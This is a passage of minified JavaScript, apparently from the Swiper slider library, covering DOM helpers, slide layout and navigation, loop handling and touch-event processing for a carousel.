for(var e,f=0;f<b.length;f+=1){e=b[f];for(var g=0;g<this.length;g+=1)if("string"==typeof e){var h=a.createElement("div");for(h.innerHTML=e;h.firstChild;)this[g].appendChild(h.firstChild)}else if(e instanceof c)for(var i=0;i<e.length;i+=1)this[g].appendChild(e[i]);else this[g].appendChild(e)}return this}function E(b){var d,e;for(d=0;d<this.length;d+=1)if("string"==typeof b){var f=a.createElement("div");for(f.innerHTML=b,e=f.childNodes.length-1;e>=0;e-=1)this[d].insertBefore(f.childNodes[e],this[d].childNodes[0])
}else if(b instanceof c)for(e=0;e<b.length;e+=1)this[d].insertBefore(b[e],this[d].childNodes[0]);else this[d].insertBefore(b,this[d].childNodes[0]);return this}function F(a){return this.length>0?a?this[0].nextElementSibling&&d(this[0].nextElementSibling).is(a)?new c([this[0].nextElementSibling]):new c([]):this[0].nextElementSibling?new c([this[0].nextElementSibling]):new c([]):new c([])}function G(a){var b=[],e=this[0];if(!e)return new c([]);for(;e.nextElementSibling;){var f=e.nextElementSibling;a?d(f).is(a)&&b.push(f):b.push(f),e=f
}return new c(b)}function H(a){if(this.length>0){var b=this[0];return a?b.previousElementSibling&&d(b.previousElementSibling).is(a)?new c([b.previousElementSibling]):new c([]):b.previousElementSibling?new c([b.previousElementSibling]):new c([])}return new c([])}function I(a){var b=[],e=this[0];if(!e)return new c([]);for(;e.previousElementSibling;){var f=e.previousElementSibling;a?d(f).is(a)&&b.push(f):b.push(f),e=f}return new c(b)}function J(a){for(var b=[],c=0;c<this.length;c+=1)null!==this[c].parentNode&&(a?d(this[c].parentNode).is(a)&&b.push(this[c].parentNode):b.push(this[c].parentNode));
return d(e(b))}function K(a){for(var b=[],c=0;c<this.length;c+=1)for(var f=this[c].parentNode;f;)a?d(f).is(a)&&b.push(f):b.push(f),f=f.parentNode;return d(e(b))}function L(a){var b=this;return"undefined"==typeof a?new c([]):(b.is(a)||(b=b.parents(a).eq(0)),b)}function M(a){for(var b=[],d=0;d<this.length;d+=1)for(var e=this[d].querySelectorAll(a),f=0;f<e.length;f+=1)b.push(e[f]);return new c(b)}function N(a){for(var b=[],f=0;f<this.length;f+=1)for(var g=this[f].childNodes,h=0;h<g.length;h+=1)a?1===g[h].nodeType&&d(g[h]).is(a)&&b.push(g[h]):1===g[h].nodeType&&b.push(g[h]);
return new c(e(b))}function O(){for(var a=0;a<this.length;a+=1)this[a].parentNode&&this[a].parentNode.removeChild(this[a]);return this}function P(){for(var a=[],b=arguments.length;b--;)a[b]=arguments[b];var e,f,c=this;for(e=0;e<a.length;e+=1){var g=d(a[e]);for(f=0;f<g.length;f+=1)c[c.length]=g[f],c.length+=1}return c}function W(){var b,c,a=this,d=a.$el;b="undefined"!=typeof a.params.width?a.params.width:d[0].clientWidth,c="undefined"!=typeof a.params.height?a.params.height:d[0].clientHeight,0===b&&a.isHorizontal()||0===c&&a.isVertical()||(b=b-parseInt(d.css("padding-left"),10)-parseInt(d.css("padding-right"),10),c=c-parseInt(d.css("padding-top"),10)-parseInt(d.css("padding-bottom"),10),R.extend(a,{width:b,height:c,size:a.isHorizontal()?b:c}))
}function X(){var a=this,c=a.params,d=a.$wrapperEl,e=a.size,f=a.rtlTranslate,g=a.wrongRTL,h=a.virtual&&c.virtual.enabled,i=h?a.virtual.slides.length:a.slides.length,j=d.children("."+a.params.slideClass),k=h?a.virtual.slides.length:j.length,l=[],m=[],n=[],o=c.slidesOffsetBefore;"function"==typeof o&&(o=c.slidesOffsetBefore.call(a));var p=c.slidesOffsetAfter;"function"==typeof p&&(p=c.slidesOffsetAfter.call(a));var q=a.snapGrid.length,r=a.snapGrid.length,s=c.spaceBetween,t=-o,u=0,v=0;if("undefined"!=typeof e){"string"==typeof s&&s.indexOf("%")>=0&&(s=parseFloat(s.replace("%",""))/100*e),a.virtualSize=-s,f?j.css({marginLeft:"",marginTop:""}):j.css({marginRight:"",marginBottom:""});
var w;c.slidesPerColumn>1&&(w=Math.floor(k/c.slidesPerColumn)===k/a.params.slidesPerColumn?k:Math.ceil(k/c.slidesPerColumn)*c.slidesPerColumn,"auto"!==c.slidesPerView&&"row"===c.slidesPerColumnFill&&(w=Math.max(w,c.slidesPerView*c.slidesPerColumn)));for(var x,y=c.slidesPerColumn,z=w/y,A=Math.floor(k/c.slidesPerColumn),B=0;k>B;B+=1){x=0;var C=j.eq(B);if(c.slidesPerColumn>1){var D=void 0,E=void 0,F=void 0;"column"===c.slidesPerColumnFill?(E=Math.floor(B/y),F=B-E*y,(E>A||E===A&&F===y-1)&&(F+=1,F>=y&&(F=0,E+=1)),D=E+F*w/y,C.css({"-webkit-box-ordinal-group":D,"-moz-box-ordinal-group":D,"-ms-flex-order":D,"-webkit-order":D,order:D})):(F=Math.floor(B/z),E=B-F*z),C.css("margin-"+(a.isHorizontal()?"top":"left"),0!==F&&c.spaceBetween&&c.spaceBetween+"px").attr("data-swiper-column",E).attr("data-swiper-row",F)
}if("none"!==C.css("display")){if("auto"===c.slidesPerView){var G=b.getComputedStyle(C[0],null),H=C[0].style.transform,I=C[0].style.webkitTransform;if(H&&(C[0].style.transform="none"),I&&(C[0].style.webkitTransform="none"),c.roundLengths)x=a.isHorizontal()?C.outerWidth(!0):C.outerHeight(!0);else if(a.isHorizontal()){var J=parseFloat(G.getPropertyValue("width")),K=parseFloat(G.getPropertyValue("padding-left")),L=parseFloat(G.getPropertyValue("padding-right")),M=parseFloat(G.getPropertyValue("margin-left")),N=parseFloat(G.getPropertyValue("margin-right")),O=G.getPropertyValue("box-sizing");
x=O&&"border-box"===O?J+M+N:J+K+L+M+N}else{var P=parseFloat(G.getPropertyValue("height")),Q=parseFloat(G.getPropertyValue("padding-top")),T=parseFloat(G.getPropertyValue("padding-bottom")),U=parseFloat(G.getPropertyValue("margin-top")),V=parseFloat(G.getPropertyValue("margin-bottom")),W=G.getPropertyValue("box-sizing");x=W&&"border-box"===W?P+U+V:P+Q+T+U+V}H&&(C[0].style.transform=H),I&&(C[0].style.webkitTransform=I),c.roundLengths&&(x=Math.floor(x))}else x=(e-(c.slidesPerView-1)*s)/c.slidesPerView,c.roundLengths&&(x=Math.floor(x)),j[B]&&(a.isHorizontal()?j[B].style.width=x+"px":j[B].style.height=x+"px");
j[B]&&(j[B].swiperSlideSize=x),n.push(x),c.centeredSlides?(t=t+x/2+u/2+s,0===u&&0!==B&&(t=t-e/2-s),0===B&&(t=t-e/2-s),Math.abs(t)<.001&&(t=0),c.roundLengths&&(t=Math.floor(t)),v%c.slidesPerGroup===0&&l.push(t),m.push(t)):(c.roundLengths&&(t=Math.floor(t)),v%c.slidesPerGroup===0&&l.push(t),m.push(t),t=t+x+s),a.virtualSize+=x+s,u=x,v+=1}}a.virtualSize=Math.max(a.virtualSize,e)+p;var X;if(f&&g&&("slide"===c.effect||"coverflow"===c.effect)&&d.css({width:a.virtualSize+c.spaceBetween+"px"}),(!S.flexbox||c.setWrapperSize)&&(a.isHorizontal()?d.css({width:a.virtualSize+c.spaceBetween+"px"}):d.css({height:a.virtualSize+c.spaceBetween+"px"})),c.slidesPerColumn>1&&(a.virtualSize=(x+c.spaceBetween)*w,a.virtualSize=Math.ceil(a.virtualSize/c.slidesPerColumn)-c.spaceBetween,a.isHorizontal()?d.css({width:a.virtualSize+c.spaceBetween+"px"}):d.css({height:a.virtualSize+c.spaceBetween+"px"}),c.centeredSlides)){X=[];
for(var Y=0;Y<l.length;Y+=1){var Z=l[Y];c.roundLengths&&(Z=Math.floor(Z)),l[Y]<a.virtualSize+l[0]&&X.push(Z)}l=X}if(!c.centeredSlides){X=[];for(var $=0;$<l.length;$+=1){var _=l[$];c.roundLengths&&(_=Math.floor(_)),l[$]<=a.virtualSize-e&&X.push(_)}l=X,Math.floor(a.virtualSize-e)-Math.floor(l[l.length-1])>1&&l.push(a.virtualSize-e)}if(0===l.length&&(l=[0]),0!==c.spaceBetween&&(a.isHorizontal()?f?j.css({marginLeft:s+"px"}):j.css({marginRight:s+"px"}):j.css({marginBottom:s+"px"})),c.centerInsufficientSlides){var ab=0;
if(n.forEach(function(a){ab+=a+(c.spaceBetween?c.spaceBetween:0)}),ab-=c.spaceBetween,e>ab){var bb=(e-ab)/2;l.forEach(function(a,b){l[b]=a-bb}),m.forEach(function(a,b){m[b]=a+bb})}}R.extend(a,{slides:j,snapGrid:l,slidesGrid:m,slidesSizesGrid:n}),k!==i&&a.emit("slidesLengthChange"),l.length!==q&&(a.params.watchOverflow&&a.checkOverflow(),a.emit("snapGridLengthChange")),m.length!==r&&a.emit("slidesGridLengthChange"),(c.watchSlidesProgress||c.watchSlidesVisibility)&&a.updateSlidesOffset()}}function Y(a){var e,b=this,c=[],d=0;
if("number"==typeof a?b.setTransition(a):a===!0&&b.setTransition(b.params.speed),"auto"!==b.params.slidesPerView&&b.params.slidesPerView>1)for(e=0;e<Math.ceil(b.params.slidesPerView);e+=1){var f=b.activeIndex+e;if(f>b.slides.length)break;c.push(b.slides.eq(f)[0])}else c.push(b.slides.eq(b.activeIndex)[0]);for(e=0;e<c.length;e+=1)if("undefined"!=typeof c[e]){var g=c[e].offsetHeight;d=g>d?g:d}d&&b.$wrapperEl.css("height",d+"px")}function Z(){for(var a=this,b=a.slides,c=0;c<b.length;c+=1)b[c].swiperSlideOffset=a.isHorizontal()?b[c].offsetLeft:b[c].offsetTop
}function $(a){void 0===a&&(a=this&&this.translate||0);var b=this,c=b.params,e=b.slides,f=b.rtlTranslate;if(0!==e.length){"undefined"==typeof e[0].swiperSlideOffset&&b.updateSlidesOffset();var g=-a;f&&(g=a),e.removeClass(c.slideVisibleClass),b.visibleSlidesIndexes=[],b.visibleSlides=[];for(var h=0;h<e.length;h+=1){var i=e[h],j=(g+(c.centeredSlides?b.minTranslate():0)-i.swiperSlideOffset)/(i.swiperSlideSize+c.spaceBetween);if(c.watchSlidesVisibility){var k=-(g-i.swiperSlideOffset),l=k+b.slidesSizesGrid[h],m=k>=0&&k<b.size||l>0&&l<=b.size||0>=k&&l>=b.size;
m&&(b.visibleSlides.push(i),b.visibleSlidesIndexes.push(h),e.eq(h).addClass(c.slideVisibleClass))}i.progress=f?-j:j}b.visibleSlides=d(b.visibleSlides)}}function _(a){void 0===a&&(a=this&&this.translate||0);var b=this,c=b.params,d=b.maxTranslate()-b.minTranslate(),e=b.progress,f=b.isBeginning,g=b.isEnd,h=f,i=g;0===d?(e=0,f=!0,g=!0):(e=(a-b.minTranslate())/d,f=0>=e,g=e>=1),R.extend(b,{progress:e,isBeginning:f,isEnd:g}),(c.watchSlidesProgress||c.watchSlidesVisibility)&&b.updateSlidesProgress(a),f&&!h&&b.emit("reachBeginning toEdge"),g&&!i&&b.emit("reachEnd toEdge"),(h&&!f||i&&!g)&&b.emit("fromEdge"),b.emit("progress",e)
}function ab(){var a=this,b=a.slides,c=a.params,d=a.$wrapperEl,e=a.activeIndex,f=a.realIndex,g=a.virtual&&c.virtual.enabled;b.removeClass(c.slideActiveClass+" "+c.slideNextClass+" "+c.slidePrevClass+" "+c.slideDuplicateActiveClass+" "+c.slideDuplicateNextClass+" "+c.slideDuplicatePrevClass);var h;h=g?a.$wrapperEl.find("."+c.slideClass+'[data-swiper-slide-index="'+e+'"]'):b.eq(e),h.addClass(c.slideActiveClass),c.loop&&(h.hasClass(c.slideDuplicateClass)?d.children("."+c.slideClass+":not(."+c.slideDuplicateClass+')[data-swiper-slide-index="'+f+'"]').addClass(c.slideDuplicateActiveClass):d.children("."+c.slideClass+"."+c.slideDuplicateClass+'[data-swiper-slide-index="'+f+'"]').addClass(c.slideDuplicateActiveClass));
var i=h.nextAll("."+c.slideClass).eq(0).addClass(c.slideNextClass);c.loop&&0===i.length&&(i=b.eq(0),i.addClass(c.slideNextClass));var j=h.prevAll("."+c.slideClass).eq(0).addClass(c.slidePrevClass);c.loop&&0===j.length&&(j=b.eq(-1),j.addClass(c.slidePrevClass)),c.loop&&(i.hasClass(c.slideDuplicateClass)?d.children("."+c.slideClass+":not(."+c.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicateNextClass):d.children("."+c.slideClass+"."+c.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicateNextClass),j.hasClass(c.slideDuplicateClass)?d.children("."+c.slideClass+":not(."+c.slideDuplicateClass+')[data-swiper-slide-index="'+j.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicatePrevClass):d.children("."+c.slideClass+"."+c.slideDuplicateClass+'[data-swiper-slide-index="'+j.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicatePrevClass))
}function bb(a){var k,b=this,c=b.rtlTranslate?b.translate:-b.translate,d=b.slidesGrid,e=b.snapGrid,f=b.params,g=b.activeIndex,h=b.realIndex,i=b.snapIndex,j=a;if("undefined"==typeof j){for(var l=0;l<d.length;l+=1)"undefined"!=typeof d[l+1]?c>=d[l]&&c<d[l+1]-(d[l+1]-d[l])/2?j=l:c>=d[l]&&c<d[l+1]&&(j=l+1):c>=d[l]&&(j=l);f.normalizeSlideIndex&&(0>j||"undefined"==typeof j)&&(j=0)}if(k=e.indexOf(c)>=0?e.indexOf(c):Math.floor(j/f.slidesPerGroup),k>=e.length&&(k=e.length-1),j===g)return k!==i&&(b.snapIndex=k,b.emit("snapIndexChange")),void 0;
var m=parseInt(b.slides.eq(j).attr("data-swiper-slide-index")||j,10);R.extend(b,{snapIndex:k,realIndex:m,previousIndex:g,activeIndex:j}),b.emit("activeIndexChange"),b.emit("snapIndexChange"),h!==m&&b.emit("realIndexChange"),b.emit("slideChange")}function cb(a){var b=this,c=b.params,e=d(a.target).closest("."+c.slideClass)[0],f=!1;if(e)for(var g=0;g<b.slides.length;g+=1)b.slides[g]===e&&(f=!0);return e&&f?(b.clickedSlide=e,b.clickedIndex=b.virtual&&b.params.virtual.enabled?parseInt(d(e).attr("data-swiper-slide-index"),10):d(e).index(),c.slideToClickedSlide&&void 0!==b.clickedIndex&&b.clickedIndex!==b.activeIndex&&b.slideToClickedSlide(),void 0):(b.clickedSlide=void 0,b.clickedIndex=void 0,void 0)
}function eb(a){void 0===a&&(a=this.isHorizontal()?"x":"y");var b=this,c=b.params,d=b.rtlTranslate,e=b.translate,f=b.$wrapperEl;if(c.virtualTranslate)return d?-e:e;var g=R.getTranslate(f[0],a);return d&&(g=-g),g||0}function fb(a,b){var c=this,d=c.rtlTranslate,e=c.params,f=c.$wrapperEl,g=c.progress,h=0,i=0,j=0;c.isHorizontal()?h=d?-a:a:i=a,e.roundLengths&&(h=Math.floor(h),i=Math.floor(i)),e.virtualTranslate||(S.transforms3d?f.transform("translate3d("+h+"px, "+i+"px, "+j+"px)"):f.transform("translate("+h+"px, "+i+"px)")),c.previousTranslate=c.translate,c.translate=c.isHorizontal()?h:i;
var k,l=c.maxTranslate()-c.minTranslate();k=0===l?0:(a-c.minTranslate())/l,k!==g&&c.updateProgress(a),c.emit("setTranslate",c.translate,b)}function gb(){return-this.snapGrid[0]}function hb(){return-this.snapGrid[this.snapGrid.length-1]}function jb(a,b){var c=this;c.$wrapperEl.transition(a),c.emit("setTransition",a,b)}function kb(a,b){void 0===a&&(a=!0);var c=this,d=c.activeIndex,e=c.params,f=c.previousIndex;e.autoHeight&&c.updateAutoHeight();var g=b;if(g||(g=d>f?"next":f>d?"prev":"reset"),c.emit("transitionStart"),a&&d!==f){if("reset"===g)return c.emit("slideResetTransitionStart"),void 0;
c.emit("slideChangeTransitionStart"),"next"===g?c.emit("slideNextTransitionStart"):c.emit("slidePrevTransitionStart")}}function lb(a,b){void 0===a&&(a=!0);var c=this,d=c.activeIndex,e=c.previousIndex;c.animating=!1,c.setTransition(0);var f=b;if(f||(f=d>e?"next":e>d?"prev":"reset"),c.emit("transitionEnd"),a&&d!==e){if("reset"===f)return c.emit("slideResetTransitionEnd"),void 0;c.emit("slideChangeTransitionEnd"),"next"===f?c.emit("slideNextTransitionEnd"):c.emit("slidePrevTransitionEnd")}}function nb(a,b,c,d){void 0===a&&(a=0),void 0===b&&(b=this.params.speed),void 0===c&&(c=!0);
var e=this,f=a;0>f&&(f=0);var g=e.params,h=e.snapGrid,i=e.slidesGrid,j=e.previousIndex,k=e.activeIndex,l=e.rtlTranslate;if(e.animating&&g.preventInteractionOnTransition)return!1;var m=Math.floor(f/g.slidesPerGroup);m>=h.length&&(m=h.length-1),(k||g.initialSlide||0)===(j||0)&&c&&e.emit("beforeSlideChangeStart");var n=-h[m];if(e.updateProgress(n),g.normalizeSlideIndex)for(var o=0;o<i.length;o+=1)-Math.floor(100*n)>=Math.floor(100*i[o])&&(f=o);if(e.initialized&&f!==k){if(!e.allowSlideNext&&n<e.translate&&n<e.minTranslate())return!1;
if(!e.allowSlidePrev&&n>e.translate&&n>e.maxTranslate()&&(k||0)!==f)return!1}var p;return p=f>k?"next":k>f?"prev":"reset",l&&-n===e.translate||!l&&n===e.translate?(e.updateActiveIndex(f),g.autoHeight&&e.updateAutoHeight(),e.updateSlidesClasses(),"slide"!==g.effect&&e.setTranslate(n),"reset"!==p&&(e.transitionStart(c,p),e.transitionEnd(c,p)),!1):(0!==b&&S.transition?(e.setTransition(b),e.setTranslate(n),e.updateActiveIndex(f),e.updateSlidesClasses(),e.emit("beforeTransitionStart",b,d),e.transitionStart(c,p),e.animating||(e.animating=!0,e.onSlideToWrapperTransitionEnd||(e.onSlideToWrapperTransitionEnd=function(a){e&&!e.destroyed&&a.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.onSlideToWrapperTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.onSlideToWrapperTransitionEnd),e.onSlideToWrapperTransitionEnd=null,delete e.onSlideToWrapperTransitionEnd,e.transitionEnd(c,p))
}),e.$wrapperEl[0].addEventListener("transitionend",e.onSlideToWrapperTransitionEnd),e.$wrapperEl[0].addEventListener("webkitTransitionEnd",e.onSlideToWrapperTransitionEnd))):(e.setTransition(0),e.setTranslate(n),e.updateActiveIndex(f),e.updateSlidesClasses(),e.emit("beforeTransitionStart",b,d),e.transitionStart(c,p),e.transitionEnd(c,p)),!0)}function ob(a,b,c,d){void 0===a&&(a=0),void 0===b&&(b=this.params.speed),void 0===c&&(c=!0);var e=this,f=a;return e.params.loop&&(f+=e.loopedSlides),e.slideTo(f,b,c,d)}function pb(a,b,c){void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);
var d=this,e=d.params,f=d.animating;return e.loop?f?!1:(d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft,d.slideTo(d.activeIndex+e.slidesPerGroup,a,b,c)):d.slideTo(d.activeIndex+e.slidesPerGroup,a,b,c)}function qb(a,b,c){function k(a){return 0>a?-Math.floor(Math.abs(a)):Math.floor(a)}void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);var d=this,e=d.params,f=d.animating,g=d.snapGrid,h=d.slidesGrid,i=d.rtlTranslate;if(e.loop){if(f)return!1;d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft}var q,j=i?d.translate:-d.translate,l=k(j),m=g.map(function(a){return k(a)
}),p=(h.map(function(a){return k(a)}),g[m.indexOf(l)],g[m.indexOf(l)-1]);return"undefined"!=typeof p&&(q=h.indexOf(p),0>q&&(q=d.activeIndex-1)),d.slideTo(q,a,b,c)}function rb(a,b,c){void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);var d=this;return d.slideTo(d.activeIndex,a,b,c)}function sb(a,b,c){void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);var d=this,e=d.activeIndex,f=Math.floor(e/d.params.slidesPerGroup);if(f<d.snapGrid.length-1){var g=d.rtlTranslate?d.translate:-d.translate,h=d.snapGrid[f],i=d.snapGrid[f+1];
g-h>(i-h)/2&&(e=d.params.slidesPerGroup)}return d.slideTo(e,a,b,c)}function tb(){var g,a=this,b=a.params,c=a.$wrapperEl,e="auto"===b.slidesPerView?a.slidesPerViewDynamic():b.slidesPerView,f=a.clickedIndex;if(b.loop){if(a.animating)return;g=parseInt(d(a.clickedSlide).attr("data-swiper-slide-index"),10),b.centeredSlides?f<a.loopedSlides-e/2||f>a.slides.length-a.loopedSlides+e/2?(a.loopFix(),f=c.children("."+b.slideClass+'[data-swiper-slide-index="'+g+'"]:not(.'+b.slideDuplicateClass+")").eq(0).index(),R.nextTick(function(){a.slideTo(f)
})):a.slideTo(f):f>a.slides.length-e?(a.loopFix(),f=c.children("."+b.slideClass+'[data-swiper-slide-index="'+g+'"]:not(.'+b.slideDuplicateClass+")").eq(0).index(),R.nextTick(function(){a.slideTo(f)})):a.slideTo(f)}else a.slideTo(f)}function vb(){var b=this,c=b.params,e=b.$wrapperEl;e.children("."+c.slideClass+"."+c.slideDuplicateClass).remove();var f=e.children("."+c.slideClass);if(c.loopFillGroupWithBlank){var g=c.slidesPerGroup-f.length%c.slidesPerGroup;if(g!==c.slidesPerGroup){for(var h=0;g>h;h+=1){var i=d(a.createElement("div")).addClass(c.slideClass+" "+c.slideBlankClass);
e.append(i)}f=e.children("."+c.slideClass)}}"auto"!==c.slidesPerView||c.loopedSlides||(c.loopedSlides=f.length),b.loopedSlides=parseInt(c.loopedSlides||c.slidesPerView,10),b.loopedSlides+=c.loopAdditionalSlides,b.loopedSlides>f.length&&(b.loopedSlides=f.length);var j=[],k=[];f.each(function(a,c){var e=d(c);a<b.loopedSlides&&k.push(c),a<f.length&&a>=f.length-b.loopedSlides&&j.push(c),e.attr("data-swiper-slide-index",a)});for(var l=0;l<k.length;l+=1)e.append(d(k[l].cloneNode(!0)).addClass(c.slideDuplicateClass));
for(var m=j.length-1;m>=0;m-=1)e.prepend(d(j[m].cloneNode(!0)).addClass(c.slideDuplicateClass))}function wb(){var j,a=this,b=a.params,c=a.activeIndex,d=a.slides,e=a.loopedSlides,f=a.allowSlidePrev,g=a.allowSlideNext,h=a.snapGrid,i=a.rtlTranslate;a.allowSlidePrev=!0,a.allowSlideNext=!0;var k=-h[c],l=k-a.getTranslate();if(e>c){j=d.length-3*e+c,j+=e;var m=a.slideTo(j,0,!1,!0);m&&0!==l&&a.setTranslate((i?-a.translate:a.translate)-l)}else if("auto"===b.slidesPerView&&c>=2*e||c>=d.length-e){j=-d.length+c+e,j+=e;var n=a.slideTo(j,0,!1,!0);
n&&0!==l&&a.setTranslate((i?-a.translate:a.translate)-l)}a.allowSlidePrev=f,a.allowSlideNext=g}function xb(){var a=this,b=a.$wrapperEl,c=a.params,d=a.slides;b.children("."+c.slideClass+"."+c.slideDuplicateClass+",."+c.slideClass+"."+c.slideBlankClass).remove(),d.removeAttr("data-swiper-slide-index")}function zb(a){var b=this;if(!(S.touch||!b.params.simulateTouch||b.params.watchOverflow&&b.isLocked)){var c=b.el;c.style.cursor="move",c.style.cursor=a?"-webkit-grabbing":"-webkit-grab",c.style.cursor=a?"-moz-grabbin":"-moz-grab",c.style.cursor=a?"grabbing":"grab"
}}function Ab(){var a=this;S.touch||a.params.watchOverflow&&a.isLocked||(a.el.style.cursor="")}function Cb(a){var b=this,c=b.$wrapperEl,d=b.params;if(d.loop&&b.loopDestroy(),"object"==typeof a&&"length"in a)for(var e=0;e<a.length;e+=1)a[e]&&c.append(a[e]);else c.append(a);d.loop&&b.loopCreate(),d.observer&&S.observer||b.update()}function Db(a){var b=this,c=b.params,d=b.$wrapperEl,e=b.activeIndex;c.loop&&b.loopDestroy();var f=e+1;if("object"==typeof a&&"length"in a){for(var g=0;g<a.length;g+=1)a[g]&&d.prepend(a[g]);
f=e+a.length}else d.prepend(a);c.loop&&b.loopCreate(),c.observer&&S.observer||b.update(),b.slideTo(f,0,!1)}function Eb(a,b){var c=this,d=c.$wrapperEl,e=c.params,f=c.activeIndex,g=f;e.loop&&(g-=c.loopedSlides,c.loopDestroy(),c.slides=d.children("."+e.slideClass));var h=c.slides.length;if(0>=a)return c.prependSlide(b),void 0;if(a>=h)return c.appendSlide(b),void 0;for(var i=g>a?g+1:g,j=[],k=h-1;k>=a;k-=1){var l=c.slides.eq(k);l.remove(),j.unshift(l)}if("object"==typeof b&&"length"in b){for(var m=0;m<b.length;m+=1)b[m]&&d.append(b[m]);
i=g>a?g+b.length:g}else d.append(b);for(var n=0;n<j.length;n+=1)d.append(j[n]);e.loop&&c.loopCreate(),e.observer&&S.observer||c.update(),e.loop?c.slideTo(i+c.loopedSlides,0,!1):c.slideTo(i,0,!1)}function Fb(a){var b=this,c=b.params,d=b.$wrapperEl,e=b.activeIndex,f=e;c.loop&&(f-=b.loopedSlides,b.loopDestroy(),b.slides=d.children("."+c.slideClass));var h,g=f;if("object"==typeof a&&"length"in a){for(var i=0;i<a.length;i+=1)h=a[i],b.slides[h]&&b.slides.eq(h).remove(),g>h&&(g-=1);g=Math.max(g,0)}else h=a,b.slides[h]&&b.slides.eq(h).remove(),g>h&&(g-=1),g=Math.max(g,0);
c.loop&&b.loopCreate(),c.observer&&S.observer||b.update(),c.loop?b.slideTo(g+b.loopedSlides,0,!1):b.slideTo(g,0,!1)}function Gb(){for(var a=this,b=[],c=0;c<a.slides.length;c+=1)b.push(c);a.removeSlide(b)}function Jb(c){var e=this,f=e.touchEventsData,g=e.params,h=e.touches;if(!e.animating||!g.preventInteractionOnTransition){var i=c;if(i.originalEvent&&(i=i.originalEvent),f.isTouchEvent="touchstart"===i.type,!(!f.isTouchEvent&&"which"in i&&3===i.which||!f.isTouchEvent&&"button"in i&&i.button>0||f.isTouched&&f.isMoved)){if(g.noSwiping&&d(i.target).closest(g.noSwipingSelector?g.noSwipingSelector:"."+g.noSwipingClass)[0])return e.allowClick=!0,void 0;
if(!g.swipeHandler||d(i).closest(g.swipeHandler)[0]){h.currentX="touchstart"===i.type?i.targetTouches[0].pageX:i.pageX,h.currentY="touchstart"===i.type?i.targetTouches[0].pageY:i.pageY;var j=h.currentX,k=h.currentY,l=g.edgeSwipeDetection||g.iOSEdgeSwipeDetection,m=g.edgeSwipeThreshold||g.iOSEdgeSwipeThreshold;if(!l||!(m>=j||j>=b.screen.width-m)){if(R.extend(f,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),h.startX=j,h.startY=k,f.touchStartTime=R.now(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,g.threshold>0&&(f.allowThresholdMove=!1),"touchstart"!==i.type){var n=!0;
d(i.target).is(f.formElements)&&(n=!1),a.activeElement&&d(a.activeElement).is(f.formElements)&&a.activeElement!==i.target&&a.activeElement.blur();var o=n&&e.allowTouchMove&&g.touchStartPreventDefault;(g.touchStartForcePreventDefault||o)&&i.preventDefault()}e.emit("touchStart",i)}}}}}function Kb(b){var c=this,e=c.touchEventsData,f=c.params,g=c.touches,h=c.rtlTranslate,i=b;if(i.originalEvent&&(i=i.originalEvent),!e.isTouched)return e.startMoving&&e.isScrolling&&c.emit("touchMoveOpposite",i),void 0;if(!e.isTouchEvent||"mousemove"!==i.type){var j="touchmove"===i.type?i.targetTouches[0].pageX:i.pageX,k="touchmove"===i.type?i.targetTouches[0].pageY:i.pageY;
if(i.preventedByNestedSwiper)return g.startX=j,g.startY=k,void 0;if(!c.allowTouchMove)return c.allowClick=!1,e.isTouched&&(R.extend(g,{startX:j,startY:k,currentX:j,currentY:k}),e.touchStartTime=R.now()),void 0;if(e.isTouchEvent&&f.touchReleaseOnEdges&&!f.loop)if(c.isVertical()){if(k<g.startY&&c.translate<=c.maxTranslate()||k>g.startY&&c.translate>=c.minTranslate())return e.isTouched=!1,e.isMoved=!1,void 0}else if(j<g.startX&&c.translate<=c.maxTranslate()||j>g.startX&&c.translate>=c.minTranslate())return;if(e.isTouchEvent&&a.activeElement&&i.target===a.activeElement&&d(i.target).is(e.formElements))return e.isMoved=!0,c.allowClick=!1,void 0;
if(e.allowTouchCallbacks&&c.emit("touchMove",i),!(i.targetTouches&&i.targetTouches.length>1)){g.currentX=j,g.currentY=k;var l=g.currentX-g.startX,m=g.currentY-g.startY;if(!(c.params.threshold&&Math.sqrt(Math.pow(l,2)+Math.pow(m,2))<c.params.threshold)){if("undefined"==typeof e.isScrolling){var n;c.isHorizontal()&&g.currentY===g.startY||c.isVertical()&&g.currentX===g.startX?e.isScrolling=!1:l*l+m*m>=25&&(n=180*Math.atan2(Math.abs(m),Math.abs(l))/Math.PI,e.isScrolling=c.isHorizontal()?n>f.touchAngle:90-n>f.touchAngle)
}if(e.isScrolling&&c.emit("touchMoveOpposite",i),"undefined"==typeof e.startMoving&&(g.currentX!==g.startX||g.currentY!==g.startY)&&(e.startMoving=!0),e.isScrolling)return e.isTouched=!1,void 0;if(e.startMoving){c.allowClick=!1,i.preventDefault(),f.touchMoveStopPropagation&&!f.nested&&i.stopPropagation(),e.isMoved||(f.loop&&c.loopFix(),e.startTranslate=c.getTranslate(),c.setTransition(0),c.animating&&c.$wrapperEl.trigger("webkitTransitionEnd transitionend"),e.allowMomentumBounce=!1,!f.grabCursor||c.allowSlideNext!==!0&&c.allowSlidePrev!==!0||c.setGrabCursor(!0),c.emit("sliderFirstMove",i)),c.emit("sliderMove",i),e.isMoved=!0;
